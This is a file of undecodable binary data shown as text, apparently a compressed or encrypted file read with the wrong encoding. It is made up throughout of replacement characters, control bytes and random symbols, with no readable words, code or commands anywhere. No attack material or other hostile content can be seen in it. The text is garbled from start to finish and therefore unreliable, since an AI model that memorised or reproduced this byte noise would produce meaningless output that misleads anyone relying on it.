� �>=������PB�	�α&��.��x %���Z�^PLi�)����(˖wЎ����@��`<w�������8n�:�F] ����1,i��`��Ν)pi�9(Պ.��X��_(I�B��&H��7��Ԏ���(�	���\(��Am���ר��4���8	�F*�Ȏ��j���=���P߶��	 ���ח��������[ ��X�1V��˘4��������y�&��P�V-�-�����xHj-ŭ��sټߍD�1��8���{���{h�@)����}Y���H0��Ү��j���=,��X�'�w���k���x	�m�I�¸���D顠��h � ��_p���ϕuF��*���:ϲ����V:�Hh����h�jx��e���
�-�X������! ʨ���QߐJ��d.��ε ��|��>q���n�R�,n<���5l��l�h!m�H����OX8��Q�$8��;�O�ъ&�͉#`�$�	-��k�A�dʹz�����= h(��#��n��E�`�Ȑʂ\�
	
Ȝ��˸�w �w���V�h�X o�p݈��踃�yB�6�ϥ��K4�c�'���ү.�L ����������m���h�ʦ��y:?/1�D��lݥM�#��}#Ӧl�����/}:	ڣ"����ٯ㳚Vs��e O�񨇒\���o�����8�����E�V�Cj�_�9��LK�CXT��/�����hj���
��,+�%����D��1��db�����~N�4���&I�����W_Pz�^zw2*mX(("<�:�
���;�3��E!ɢ�Ů,�?5�Ћ��	�
�/Qʍ$˯�i��ֹ��2����%��[�1U=t��芇��;j�����I\���K�JR^�	z��� ˁbj�{-ػ�>:�+�՞��ܥ@�ި�A��#���Px�z�AȜ*�:�XUX�`ޞ��M߸�� ��; �)%�\ �X�=�q��>��M�A���k���缒���ɾ'���'>0ս�a�+��� h��l肓w�}����&'�0Q�/���>Z�UE �����ə�p��\�;}����.�b�A�֮۫]}&�eD�݉��އ������uc�/@h���I��~���/~�l;��Y��v�����L�?�ʼ��S*)c� �v����ʏ��5�������s,B�.:����!Z�> ���i>�co_r�g��琅7�	T�6�*Kct���˨�.K��Wr�I>�xȧjأ�䣏pϧ��^�*��pEE㶘:fn�\����u�l:��g�w���a-�J�� ��,݁���چI��tM�G7v�(�eD�����z��;�Q��R�쭩�༘���h�f޲dJ����茀�����k��~ޅ����ւ�����������FK����8��(��K����x���y�;ʑ�ĞO�1��'/��H��X�X��-�M���\��ȷ�?�IXܻȠZ��o�5x������5x�ƻV_������*���⵽�@����8~�]��͕����w��+(���O���~�Y臋0��H��H�~X��Y�\J��I���Ҷ��%��o�������`~��w(�����������*�ܸ������e�������������]��5/>�!�z+�!N�*���/�8͏�ȷޫh|ˎ�ˏ����X�������ŭ8��؁ȁ|;��ȡ�؀`>�nЎ�J��+���ȼp�up�ê�<|�'Y�j������A���	�	 �J{��iy;�~��~p�L���w����Q�̆Yx�p�Z�ZZ��Ț�)���+��	�ǁ�SH�}��������A�}ڈ׬�JP����ɋ�8�+�����~���Ĉ��>������8��ʉ����Z�̻������Hi��x�򠏶i�5X�K؎��5�X��8�X���9��X��� ,�����@�����-��X����L/����}��HA����𹿌ه[�}��h�j�>)����O��9����������wZ�0�H��P�Ә�������ɘ�k|�����{l�\��(-��_���ü����Z����􅂳�9`�)���:x�����^�j:��ȍK��Q�!h�ݰ�����.|�}��	������0|�}�)��Y�����,~���1���X�0:*�J������<��8�u ��H�I)��)��ȍ�ه��˨���Q|��m�N∟w�/SxM�/�؊Sx��h-��4ڊ�8�uK�w؊�� Qؿ�w萝h���M�X�n���ɗ�� !�؀��}��������П���-� �~�#:��G~�� ����隠�ǵ>���b����V���	-;��I�x��x�ù�~�����z���*�W��ay�Q,����7�P��I�9i�P�,��- ݹ��$|�� ��0Y<�c���=�А$��a�a;�5Xfi��r��������5X��ݓq�Q��������/�"��r�/��*�� ��&��Sڊ9w1���;�肓��;8����wh;=���Ȃ0�����!X�LȄ9������/����!N��𶩋����?�� �#�>�����E*��N����(�i��$f�%[r�d��H?�و�����ف��^����]8��X�b���ő1��هĺ����db��}��C���S�H�̕Ĩ�/ȩa����1���"ϱ 2��w����1Q�5؎؎�؎н�
z��H��3�L�/�� w���.�r�Lϭx��wC:j���n�6_��o�oC�w��i������c����^��Z�+.���1����d�8�G�F�?i����I�t�=R]���?=�(]�}\J2�]�9?�](=@�m�\$w��9؎�����S蛱��h�g)������-�b�ؘ,V��a����Q��C����8/މɟ�O	����P��G��ۻ�V��:հ��S <���4M	�Ә�5��4,q�+!�sH�4�8��������w�����X"�9�{�؈�����D�/�ӊ�x�~ÍkcA��6�$n�α�Jc��.��#ċ���S8�f؇,Ȃ؇�8C�3�SX5�{9L�IN�D��Y��#�9�R������9K�:K���
�Q�%��q�c�0d��ԡ%�b����؎�؎�^�Z�T�J�HHM��h���-�4B����1'��~POˋ��X����I�҄���@/�Y�H�������� ����Tw4� �'��BY�ě,Y}��w1�8���X��-
Z4=����O�؇�����_�2�$�ƕ����,���(��m�&���:��:
�/i�;�� ��6:�6#�B%T6�H�A�_&�E��J��@4_@tЋ)kD�2#]����\�����Ȍm��U��$j�%/K�hJ�݈e�^��T�[��Ӧ�e�;����~��T8� 5j�<���hȼ1RrX5HH�h�����Z�0���։��єq��
T�eOU��'��x�t��d13w�&P|9�űh��8��)����Y/Ӳ&��:�/�������h�b�1��
��s���/�x�9���A�����h=��l���B���5Bms6cC��ށ]H��E��N_��DF��I��E�,���S
�S������8��h�A���0���>(��Mk��p��ݾ�쬅l��8��4A��m*�&�&��~��X�=�����JH�2�����H	uK���֔47�@ሉ7�2��F���ø��̉<efr�w�Wi��D�DKV^ӊp`�s��h�5�9H���/�r���b�sȃ��ʓ��0Z����I$�QȉU���s3b*�b�^"$6x^�����d��#͌������Y4���ǢI���k��������C�d���Ə>��-[�A��T�x� oK˨��B���}Ŧ"V���ob*���}ƓǤ8��a­o�Z�:��Z=�8����~�����,�I�ي�h���>ݘ�;�����1�zI��P�:�� �S��w�b�Ø8���B��^��6��(��X���?�驿�w ��6�X�*ԣQ��*^��7��;#�d�>l���i�	Ud�ޅ�E۱�1��T��7�x�Q��X�ړ�	�����x�Ù�wkbt������:�X���ƿ�&a�Md��`5ʉ�����z������1�'�
�؎≂!41�MB������ۊ�8���-�Cś�&�9�������5l2y�5ay���Qc���J	(��a��b�w�{��O_n#^�_��_��5���_��_�i��;˹��w}1D>�G��w��q�x5�R���Х���v�����w��@x�R<���������@��*�Ѻ�qy�C����`����Z��?�����\��I�����p�}׈	���!��B������\@Y\���e�������l�Qyg��	�|R�(��j��h���(,���Q$V^�П�����L%#��^'�5j�������8�ޢ�Hj�sWw>�� �A�ϙ���k�v��^j�;<� �I���5�x��1���/L/ę�6Zp�l/�k����-mG/�Wv�tq}goWWw�����H$G��@��� )0� ��*���#)ɪ:����ᬷn��숉��fx����0A��)���pϏ����(A��,�(�����Z���z�q(:�>P��D��:�d�d&4(���l*�Z��'t"9�2�C��;�D&�#�K��(�$�	,H�$�Yb�/�+w"��$��8�E�&:I�S������C	 i���kv�&0ڍ��h�a
��r�i.\^;}��i	�4��u������������~��+��*�<�i8O($���)�"�ʪ��J� "i @>щL��x������덒�8.���4�������4i��,	���@n����ZE#&�E"I�%z�Y��ŋAd
z���q��Bdz�����'jH��1�����ɋ|�dj
����$�CBAG\"j"�K�<�lPw�]*�}��b1�Ziқ�0k� �:ϕݨ:��2�� �� �m�%&��È	����4�@s���:������@���B����&�@��i����ԀJ0�48J �����ꀕ�?��o��͙|�i �f��	�l��¨	�$9.���P��#�A j8EX��������z9G�F��;|�X�7�\�DB ˧)���4~J��l΃�)!��	�[:�$ ��W�ɒ&�^�ͨB��֫�&��Da��$�w�^5E�,��":���	�-��$˰J�/�(J�v�}H�KJC� ���+����̬�#�-�� �&��Oi�� ��8f�ȈJ���+�X�̠�^�̸������ ���`�̶Q�ؚ����L���Ƚ")�?���t���-G䈂V�ѠX.��ۀj8��Y$���(�B��4��׹@j|;�����C�y  ����\\jh�R�̾Tʫ�;�4؋��+H���2iΫ�"=�Ŷ��%bN��weӪD��JK��|
�a����]�K�&��ޯp��N��$�n`���YɁ!�ָ���L�#�Uc���@ ̝8�|m	��_(�����] �����4���0�� ��/L�J�ߜ��0 -ꭃ�ޮq@m��C�ɩZ�	�4M�A�bz+
���v��!���,��r� ��d�<h��`]�	Ϳ�iΔȍ��Y��+̲���o�}A��J�K��C6B#'
}��,OypO�o��L��9vYT��ؘ��#wӂ0v��L��-2j�:��k����ʣ�'�) ��@��j.��@)�0��8�h����B�hO����'�t"�HYt������%��ɛ�eʝq1n����~�"d��PKȔ�#�����܄}����1�#��\V����H��p=��$�؅��k]?�/��FP��=�����i���	�D�(�5��09	n�R��t�|�#'�@9�8АO�NՎn:ZL�jM���@0rq�	 è�����J�_����w�А��\V�F��:{��>��Py�xY�����������T�2�4��Cs�����]+��m[�ILI�z��
e�?�ػ\�	�(�-2��L�jh\�ȅ"����D"�%��˒ =#���S��ւ�ܟ&�����E���P��
�mܯ�,9 W��� �� �C���)��h���j��G�R[.~l*	���^��PoD��������P�X]������ߚ\�#��V��&YG�D�>-���bpYk��8w2#)ш$��,���ˉ������X���-��+���T�,I���0���w�I��K���b��d�T��j�k��(NA�j�n�Ph��َ߁OI-��;�^Z������:���W��>x���ə�ٌ��N��s�yx)�u���f�/����&��Ty�D}��+��i�@��CO]틬��+�	������4�mQ��ΰ���n����>:J,$����О��]�DۀPog��W�ɀVw8�Y���u"3�&<�Z��[(`ϝ���w8Ł���i�r$)6��8U�, ����������x^,����>FG���we��+P���$�����D�w��x�۾�x�2ȁH����h�Q>7���ZH 8 ��!�s�h������� ��P��S=����(%PɉkY���0
��0�- ���ģ�Q �8��"��#0�ə6�	
V��h�Ѣ�"��{B�3���8��A�#�w��y"�k��g(�B��p%�T�=?ъ��<��B�悓���@	�����	�����9"ȅ�� 9ӋǬȏ���`��{���Ȟ������0�Z����
x�����@H�Q�������G)	�B*]�	T�	�[�O`�Eb/�!��@���hI��pI����ʾ"u��R�^p�[1���s���q����o{J��,��>�.&# ,oKJ�+��h
��j̙,.)������L�(w�z�^ (r���
�.?�2j��?�A`�
�<��27q0L�C��ȅ������	 �4���� h�~����*�B񺘓����xň
/����z+$� ?�N��������+�8� �y+B������4��������0���.�(�-((�Jˊ��/���<���K"�<.ɑM$�<��`����/q� ��d*� 	��-����Њ1���Ki:!�,���P����=��8z9��U@�_S���A=�wk ���L�`��3=s�eP)�B	��3$��
� ơX��@����g̭+��{�*�K�X�~$M���P��h��LM7k�I[��B��! ��'̖9���q����(�����T�ȸH
�kщ�t�����Q�hR��µ��'i1"����Dd�<iJY-��
���K3���I(
��
��-���E�]�g��5$�]h��K�Zh�x[k؋yD>�ʽ<���������d�x��4p8w��H���p��8�	[b�H�@�#9ƈ�Ƿu۬�~�G���؋�܋�d�
x+0B�tǪؿ����N�� ���^"�؅B�	����ÈJ��I�	���v.��X�ɢ�S��؛��c������:��R����	�Etʬ	X�
&�̮��;��ˡ졊:�s� w���ɸڃ7���:���~���=���e#x�Je(�I�(c$F�5[�%[dD�ٜ�c$������َ4@���
w�G�@Ps
�͍

���A���Q��Q�*	��4:�X܇�X����u��@��C�a� X�0	ᐊ���(�o���hEۨ����*��١�?01b҂K�ق�>�� �c�ˁ⛠ ���(� ��"�s�SC�����(�KEI�=��p��.�Q8
�7L���;e(�:��4P�␪e\��
����P�pTd�Џ��b$
��� ��_��
����&���Rǈ�\ǡ�Z��wv��L����\ܹr�ȉ���U�	���I%�!(�!�P+�� �S(����-Z���2���>�Q��M�%����Y�5��6ʻ�'����(\���u&�L���;&��X���.b�.m���2�K�W�>j@�lXV����T�x�t��	p�[�8��GM� 
	]�[E�&��ՕV�t��4`>�ЌŐ����������"<G�A�u ��Q�(����pɕ����������`E�	[��w��G���H+(-�㐚�Z�}SŊC$��S��w�=�K�Y�K�%���^S���u�3���S\��D�r���S���b��#���-��$	h��҄��������2��n�7�m�lh%�
��J1)2R������c
�@��LFFE��E�|L�>ۖ��6�Q�˅�u� T��a�]��	ܗ;j]�Y	J*И��}��V�Ed ��x�h1�P�(�];�	l)X��z�-S�91�D	z���-��-w.�@��?P��,�
��i!�"��Ɉ���)S������ϣ���8߀=iHsŁ�2���P��؋- 8��0Q��{�E�>n�ep���:�=������nbLF
��0ƃ�U\n�㕾�q8���5U�U�֌���Qu3��o�P)#\Ǣ�Ɉ8�Pi�}�� ��^�k=t�&�*֔a�r4���ϐ��[$� V���2%�����=3x�#�'����i&����Y��,�״1� ����w1�`��öh�:U0��<����Z�"D�u�kh���� �\聻�j�)�t���n��`-L���[��+��\�U�n'F�	@[\鱽�t&����֌��c�Ǘ���i��n��h�������N�V��_� B �~�p�F�ݳR�d]����h��*ð�yiP����b�=��� . &�{[��������NħT�^ ��x��a|R�K�%	V{�x͵" �����B�Q�	䀓�	wV��*�^�Ԯ��W<��n=��/}pX=�䤋�@⑎UG]F�8�����،btTGE��������
ˀj˨\�5U��q\M����� n�����
���N��чP��T�`���
Q*%���!X��O߅ʹ�+�E�İ-+Z|�&�fs)-cR�I��z������z]@��l;��Syqp�ɜ_�����%�쾻���1�)�_�#8i�/����&�#�Of���������d/6)�2���]A����w�~b��|u���˗U�g�Ո=ΏR]��c˘�0��p, �\3�}�� �ڀv�S����D���x�h���$�:��aU�շG3CB�R�h+ i�F�	���~2��h�r�� �Wђ����q�"�����|�-QyϪ{�(�8�!X�̢ӹ���������7d˰�=��&�œ�8|�����
��b�3ߙ� ���F��`ư�������(�G%FXUb%���P��S�BOꘚ�w� ���QGSBu>c��Ql��I P�p�1��4R���)�� �	 :⠎� �iy�c����������Td����:hz�L�2{�?��j� ��(L	�	
�
w��`,��ˠ��M� x�ɂ��0��iɠ�w�dͯ�ς�����E�	��$����'l��ͅ��	v��-����p?�A哾�����.�9v�rg"����	�ӆ����2~�B��]ʠ"�Ϝ,���d�X,���1"ܑ��Bi�ww�8�
�L��&�q�nD��fdq�`X*��uG5�w�Q<`X ��!Q��Y�_�i�;I?>�]<u۳���"�S��H<���,p�.�����+KR?o�&�so�{�:�x��3��`0��ˊ�[.���S�k�����l�H�����
'Ȫل���Ģ��ɣ���̬M�۫��ʩ���Y@w�|�������ݛ�5�	�ϣ&@��I,Z�������)���Q\\���m���u����K�9ĝ������	�w.]�����˭���ԭ�HK��P͏���X��)hɍ�Xi�鋐������� �²�-��.���:�� �P����J��H�L��0���R�T�m��K���j���`�K�P���w(8���xG�1MT�VDi��(��X����i@�Zp�1Ȥ�hܼ�=h��A����"p�ٖ�,k͢",�����Z\���h�I���'���H���Ŀ}0���
���� I��L�����Q���݊äIw����B�֎n��<qGF��Z����ɏ�*��ʍe)x>Ť����`�ڨr*ݸ�	+ �r�P���QRkL�~H�@�'�q ��!���Ȍ�&n��$��E�ό�W�[#��ty/�L��Α���E��X���=*?�=�*x�����K�˄��^��Q��`*S&���N����[Ͼ}6ʋ�)�<L����^�csǫ�!�Oٖt��N�<g6���)�q"9Ɉ��v�E��}G�ν��C�8:�c� w]��=.�Z��=A��j΁l�
,�h��Њ�v��I���J�d�=K�.�D�v�J:8�����=��� q\ㆩ�<��.��T4aœ&Z��꟔L���)Ii�/��t!�Uy����\���n���ܨ�ňՑ�=
�$蒿��������_�Xd&Z#����:�4���H��L����8h���ؠI�Z�����Q���������<'�d埑�"<�Ϡ�`{��V>����闝n?.��	w��!��ʷ����ۆX�%�M�ۆ�X��(��x��� ��8
�	�`�!������#��n���[��^$�w E�틢�Y�� ��x.?5ϥI��؅�t���B��Lj�T��$�����n9A�>9���вp�'@�&u�J�!SΓ���a'ձ K�J�(@�с�|*
���5z��a �d_ͼ*�T�,��@�τJ�� ������,ڠ%���恝-\�fЛ��Y&���$�wqϦ3����)��n�0)��ɆTAڤ8+X��� M�!���E���("�=�~�5���H�`�JRP����<�]��3m緜$�Pi"�S�a�~

����H�>y�/�汦��,�(��������*�N��oHY�$����5��L��eU��,f�|A��i ���͗j_4����F��%�H����M����x ���
�$��l�:���)�
���n(��z8�k2%D�ē0Yw�W|�m����ʉ��Šza��H��1��@J��h.�}@�����Q��n�.���Y>���!Ռ��]ҋue�� ����ho�1-h����c��X(�Ѐ�|�����aѲ�Na����m�UUȜ�����������7i�Y��	��CYȾ:�����y��)��H Z�N@S�"�ġ���qz�",��݂��~�$�����a�v�MJ64­�8��pd��'�`x�;ei��w�EU>ﳖɉ^�˽�à�!.l�[3V�N�xu����>��Ω��]|܋�\H��1��9j��˚
樓�4�^e3�^ȡ� �=�o�d�
��͜�(H�F`���H�k�߁R@��ƍRPJ��A��l��YJ�l� ��PʀRr����s�����^��DI���
��@c������9@c^���5�Ҝ���������RM���A�3|��	R�[�8ʽ��Ә��ظ-q4�Ǒ� w����<R�ϑQV.��b���$�W�AJ�ȳ�M.<���a�"͈����#6�� ��w@Ȇ�����HD�Y���hX�TH��p�k���NBߖ�a�c2s�	��f�^9�q�WW>߀4��,�:�
X��Q }
�t�Yu�[���R����M��ȫ 	��!�R�@�Ғ�#� O\�0�u���͔ȧ��߸ͦ�A�qZЬ��H�8��A��I��	)�˸l
���C��Í HY�E�wћ�oqh���L�,,���)�L�PK6�R4�eA��IB�)^!|�F�Q����LF$��%�I��ר��[�����mlH��Y��K�^B��ʤD��@��u	\�QOb��E�� Cm$\2�ʁ�ڄ��L��G �T&�ɒ������(�gpxX�$ �%́4J�r��|���M��@ÌȫȊ��Ո���ѭM��IǐM:�M	��,I��P�4
;�N�d���I� �%����J�X	��H�t��w��ł ֝����֊���V輎��I�q�a�˾��HI� N @�S^���l��tK���$V�Ʉ� �M^�0���'��t��������@ȕj�"M�O�X�2qI8�I�(�T���b4���1��
��	D��䈛,����D ����IR��ɯ���G�T���w�Ȯ�D�Nɵ4�ҝ�A�!���-��[�CT��TWS8�ߜ�h�B�M�*��nH�T���u�C��M��ցD��π�i��w֛�0�H��ύ4�3�ɦ ʍ�V�Ȧ$I�Q�ʢlʲ,�fn�q����4V�@��9E�ʑ�T� ���z��L����܋�xB�D� ����_m���l�o��K�ς(ȯ�M�$��!W̩@�yT�l�I�\ׁL����Œ�l_���g�ȝ���gPÔ�hϐ�����H[}��L�4R� �EE�����HʴR�XL+����- $�D�ӭ��Dw��\Z�v�%�H��Ɗ��wF�щ@H��馄θ ʉT�����P��l�z��-���J�4�4]̮�e�=B�@½��L��<h��ș~A��C|S��2��~YH��O%��X������ ���¥Ϩ&\�����B\�
��x�-͇��L������X@$m8 _�D����� v5_	V�{�@lȧ �T�U�ˤiՃ��Ҝ��Ӊ�v��� �
���KG(��`[��a`���'tK��F� �l�NEwȂD	����X!7vc_,NQ�/���I��S ���g��Vl����@�y��@�|�0ي���ƛ�
��@�*�A�K�t���S�Yl�	�$H�)�0�0�8�6ن�"�(떹�����y"zX��X��8��,*���ypy����4
���#�
��k��ƙ#gȭL���O�s��A�Y�߸���˜�ɥ9�t�w�@v�ν���LA�"ɀt˛d�,�!���ޤܘ�����!��ёLʗ�V�Rwʊ$`�-��Ƭ�:EH)���6hN��V<�h���*Mja��K���e�@�m��B�C�O�܈�����g�~B�VH�T�FF0$Y����NF��ʍ���%',�$����[�+��	�%�G�d���c�L�d���ȑ|Y���$���΁XHq؈Y���ګt��T�SݠJ�4J2Ў;Q�h��2@	�`�t	�� ��j,�(��@
���H�$��LJ�ʘ���ąav�����8�M7L�w�K�K�V�VD&V`��T!%z���Q��u����>�ʵ�\��%LF��	�D��*�m�瑤YBT�����b~Vo4�d�J�����KĴ��M�� ���܌��|,��1����M�LɆ���}�Z�pԝ	�h�B䉛`��4E����rW=��u@�e<�x��$�,��Ѝ�V���gr��0���FȻ�ւp	�4.�Sʦ�,�����;�P���oc�ʞ�ԑ���^��#	���gQE"�x��v۞�w�����������ɗ����F;��Ċ�)H�`��	��ja��(�Ⱦ����T�5Y�U��M�x��=��qW���dȵ�U�~�{�&�Z ��r����H�R��~ �r� ~}յ��T�AS�͋KGD�P��	B�|�;�ެ���K�$���f؊m��I��	.Q��ѻ����
�bȄ{A5R
���)|#�W=��{ \�SJ����5�FŁ|�Ux��IiF�W߀��ԏ�1���9|m}�I����wH���	������@���_�i�?�W������i��ha�1��L�B\Ą� �������ˇ},��\��,*6���}���(���0��dC�V� n F ٤����SrRf��T*�F�ӁL%�vˤ�
�o�m��'�
�I�������I� H�DȦ�ˍ��駅[��n��
n}�#5r��	��αi=�y.(��R�^�0�$��W�U��PNJa�Tf;�O�xj^p��Y�����m��J��W���pI�p��Lw9�XȾ���͖�F�{�k�
��T��}MH�N�E������Đ�J���I���T��H�/j���S�L^� �M	�$1M���R�����!�M��J��A�HF
�nU9]��
��	��#�=H��|���I��	�d��yނĊ�|��ȸ$���O���wK�8}�ي�ʵN������\��9w���^� �Hp���nVfQ�곏�� �gT��O�����jv��˛����%��bH���8�q	���w��xf���Fꢘ(\�W�ō'y@(�%��#�$��R��0�^��ʼ�8�v�ǗaLY��PZ�Ť%�1�Y�LX߽��D#Y��G��
�l� E�r��	�Ȋl����ύ��
�(H����'cMY%�E:#�|r�U#�
�9�57j�oN�@����+IAϞUl�
�Qa!�M��IjB��ț>��0'�����mH�,������K��˾p�_�{���k����A~�A�A���T���O�w�|�YIS��ZQ-L���-I*���	���M<�b��vYG<Y���\X��8t�U�H�4	���3Аe�Mِ ��#ja�2��$�}Ә�L���'�
%J�Xd%H�tK��������ҵt�i�K�]��
�v���L*�\�t���I�k��ً����� � �,��T��C���Ζ��/A7�w���!�S7�Ȇ��ȫO=����y�H�ZTM��+J@���D�x�II)Z�+�Ӿ%��x�ew҆��>5��JQ��((���Ϗw�*X@�S�w��*;�ՠj�sg�+��v�(c��A���Qz/T��+����U=�f%�����Gp/.�[�v1+JBP��xn�O����t��_��m�w�GI�����Ү	�a�c�愳�ÿ(�0|g�r�w�(�	vW[x��	(CJ�nsqw�H���H����I���I��DJŪDj(�h8xŌR1ٞ�Ĩ��󀀨�  *�ro#�Rh��z&��ڡ�B��w��Rn.6yH�(����,A�*�,��B�2�I��.AN�;J������jF�-8����<Jf�%2~�,�>������%<(p��J�s;�X�S$ؾ�a���8#�OV��'���%9˙����ޫ%=u~be��fSvi��P�����}0��ŝ2Կ����pˏ����/��P�B�^�V�i�4+5�%3&�dʂ�5u�T�M�T�M�n(�dq�ʂw�jհ��R`�`�R��@)��T�*�  ݫ�$�w���(�2�h���@�z��T�����:
��6pB��R`���*�0i�6����>9���O��H+�B${��G+��%I��d��F�� �2�3�ˤ�jX|Z��|G��)J�șü��p�Aj /�����ǋ ;>5���?_[1��)���S�Jc��2�FI��t�P������D��F�~�f0��Ɛ���(ŵ	��1F/�`h^TT�WV��_U��lx�񟩶�	Α�9	��LW��	w � ��d7�鈼 P�n��0���(��(���� �l��m�~^�k�w�ItpNn������$|d�����H��� 	��s�Ҡ�?�ȋ��n����	��P6� =������[����)�ZڐN��i��zL�Ȋ��� >�S�+�ʹ�h 8�H�]$pʟ�eo��������,��MCޙ3���^��a�2~<ϔ�	�d���ș�`^gpPϷv�V�O�\������~�y�,)�e�}w�˾�:����_;�Ͳ�.�ˏ���l�9,ȡ�!��������ډ��r���k���6��Xm�Xc�;��ZP�����)=`��d�����n��S	��X���
�	Cӌm �H��;i�)�;�ܪ��@DP��N���/�o��������M?H�0�jk���_l��́*H�6���@��;@M�T(�� H����Ҳ��4Z�^ �-��cq��
��i�_������� ɝb�u�h9c�Q�w�i8)
hcˎ�@���A��)�	���e�L���W��*:�������X�x������N���D�N�5ҋ���-��.�I�w���>�)-��AC҄�J���Ĉ�y����i(8/������\�k�ة� ���?po��i�$>	�Z!��$� h���y�M9��x����;:�hr��k�f�M�ݑڨ�B(,��k�"j ]M�/\��gh+�����^�
�����b�qS�w���Ƹ��wh�������@6�;�
��I���ʌ�ج��EI޳*�X蓩Yv��<:,���B�>y튈�����^_ī'�(�ut�z`��]�r���~�k���Y�	k���>�4��)(��>-��˯�#ӡ�N� qķ�� M4��'PJ�b�� !a�����KK��e�P��FzGZL� L���;�Y���2ޤ|�q{��ϫw�ː����2,ȉ�F��� ����c�_�$h���U�B�.����Xg�����g��w�b���w�4N�DI������� �μji��"����^����N��0r�̒S[_P�j�a��d�;QĒPN�T��䄀f��{O����[(Y��IJLɋ��D�z,��DԣDJ#�����\��9�?��C��=˘�z�����O���*��b��c�o�����8��|���"�����M� �V�GɞK(���P�Tp�[��=������Y� �^x[��e�W�������HMS
��4�tw�J."|���ܬ�EF@���݆;WB������[�^]מ�N�)z+����f��k�Z@r<ꛨ��{@�NʋN�K�T@�H܀!3��yR�2�5�x��Dn_b:ǖf���s���i�:�΅�<���=�;����`�CG�{5�W����bJ���8S���/+G�M������+�L�r-�i��kN$)��ʔR҈�cm��R��(d\Ɗ���L \m��H��D��f��g��|��Ęj� (��xw>���h�$I��
��h�,,��d�<l�@���X�8�g�nc���\�ԯ|<Ʈ���
뾎�����ꋺ�4
	�Ǻ ㄋ�N8�H$p���^��N�L��h�mJ���H��B�V���KB��Dp�r�rrd���Z(ƠHs@����+Ku櫏\ș��$ñ$��k)8���h��b쮍�H�I��)Z�%��倌8���\Vc��G[&]D����������Y�w�_`�H��Hh��n�O���:I"w�lע
͎.�>bʹ���J����H���$��ˋ4F�X�Q������](m��B�&S��b���骺��h��g�����G� 닸��J�D@x~"�:郜��z*B�FXD�"�pd��(ȅb)kr��XD�m
����� � �� �Zjs�ys Hq�&�����əZ���.c�j��BH�`���i��H�fȃ|g�������J�(i��P�c�o���шi�����x�kڦY摞��PFd֜��bf�ɛwrK���p���*���Q��茚�Nɚ�*����ɏ�SF��e.�.�b�ۏ.֯� z-»Ҵe�^o�^����:����	�g�&I�"���N��G��gAV,�$	���F
���Vl�P�
�����ڭ���^Ẫ�� ��t�(^$ DJ��&����������k�
:�\H�Z苢��r�1pJ2:����*�К���DO�Ϛ�Ş�Ȏ�!Z�(i�4I�,i�i�ECFK��/�zCdn����7��`J�:(��gw�$���g�����pf��X묪Z8�Kԇ�H6v(3�J�vh��G���cV�z��R����Az��5.��|{&<�d�AdE�����ǹ�h�:@���z�S��N���p�����ڦ��r
~̧� :�C 4��:��Pn� >����#�~�����( (� ����n���0ɋn�.c&��-�#i����;�j����\��$���"��4ɔb	�4i��<5PKcD��*�,�����wC�r����g��Jf���k"w��2��2����T�ݥ���%��|:.(m\�.�/����.|b�lb�=�$���O�<ƒL��r=�T��K|�L��6J��H��@�!䄗�;Z������D��
x��>ۧ��E$.�lȆ�Z�|*��ˋ�`�5d��+��ș蛒�q�"�̬���@)��ޚH��}��)��"��b�����Ϗ�i�د��y\4F�*
�Z	8`)ÀC�+��X��\z`�^]�G��*i�i�d�h�сh_�I�d��J�\h��+�	�wh(J��K�[����>����jy�S>��(�|������.���Z����\⮕ƯV~��8�V(��8��7I�����i�J�K�N轊����>��kj��>���FǶ�p���Tj�C���� a���/a�
������(�l��� ���X_)�o����h���
�͛=��
-�P:޵�|�_���S.j�ʻ�&��&��`��V��Y�
�P�P���|�����P©p>�*�x������w�
�.i�V� M����'|.�G[ ���8\#c8l�Z)�k��[	�䊓����?���<x�0=#�_���6��V�ifj�q��f�%I�\l�bI~�`�V
����#*�����:����>�\( X�
vA�¨�,i�A*��ޠșl��.c��m)k�$c�\��M���c ��'f�А5.I�VC�4������]�^K�-.E�B
�7����jʌj_�� ��ج���K�E�N	�"J�N�Z�8w�ẕ��8V�\���5����4i�j#�)�\Ο5IM�VTi���f���?}(P}J
����:	��HB�ë�K�jh�c��r=� h�@B�����l$���E��z�)�k��K��ü��������nʋ���NI��"�@ʅ�O����_d��qu���:�����G@�\\����S렰���.z�]F}���d�J��<;�#�L�(#]ч
ѱ��~�t�'��
�ܸ�H����Σ>%��g��0�w�ǿj`Ǩ��ߔ࢕^ɔ���9ޔ�8^	w���`����g���#I�����;IB4���Ҧdʅ��QJ��`�{���d��:�rz�l�$��� s�FZ����z� 0�H�_B.F���+��T�on��>�3  ������j����Ӕ����82,4�:��8�]�U��dB��̩���#sS73r���H��d�g�gx͋x�J�
���&���*�%�8
8�ࢠ�Ҕ�]H ke58i�w4��WS�V��-I�3�]oq]�7|%�	8x%@���
���>�	:�n:z��,n;�I�X*��s���bI�\�g��*������0�3�Z��>�Bm�|ޒ�$ʒ�{z{`SE��1�غ]��]���3���n�f��j߼�ȧ���8Hڈ��/�.HZ�6�M���6҉�x��<�V7u�\�Q����NȒgf�tz������I�*"���FN���"��;)_���1��L��;�9��8^�>i8w��������Y۔�ٔ�ĮKl���;��	�:O3O���Ĩ��rq��6ӑ+[(�b	h�+��r��(�`5)�ȯw��:;;�p+a΋2LE=L����x0Sɲ�u1U�X��n�$��#)����T� c��(�J���a{<�#�|�
ʉ8[IL)��/����7͂�̉\��\
3�]U��T^����υм�����F��戞F��%��������\��cLid5逺�!_��r�e_�!�b���Rr�wj`f����Ԯ�4�����[}�9�{�迹�>�b4����rBj%)��Ĉͱ���n�|�0�ƺvu����Z����
"ЈےO���RU~U��N�ܒ��Od�'ʲ�$�,;��ꫲ�趗�+Kl�O��.�����ɏ�O](-��q4�S_��﨤0�ʁc�u�"'k��2�#VuE���HM���P,9$�$��D_��������Y�ƅ��tsO�j>�;�C>�R�P�.Cn���jZ~GӲ�j49�q�j���w?u�o�.��PvyL��Hˈ�����ڒw�-��=����8��ᒚT���	���5�������^��n�=�Z�� ��R�3���;^
